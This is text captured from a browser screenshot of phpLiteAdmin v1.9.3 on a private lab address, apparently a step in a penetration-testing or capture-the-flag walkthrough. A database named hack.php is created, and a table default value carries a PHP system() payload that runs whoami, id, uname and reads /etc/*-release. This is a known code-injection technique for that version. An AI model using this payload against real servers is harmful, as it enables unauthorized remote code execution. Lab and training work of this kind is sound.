 phpLiteAdmin - Mozilla Firefox
phpLiteAdmin
10.10.0.12/dbadmin/test_db.php?action=table_create&cor
Search
phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/hack.php
[rw] /usr/databases/test_users
/usr/databases/hack.php
[table] 1
Create New Database [?]
Create
Log Out
/usr/databases/hack.php
Table '1' has been created.
CREATE TABLE '1' ('1' TEXT default <?php system("whoami; id; cat /etc/*-release; uname -a"); ?>)
Return
Powered by phpLiteAdmin | Page generated in 0.1141 seconds.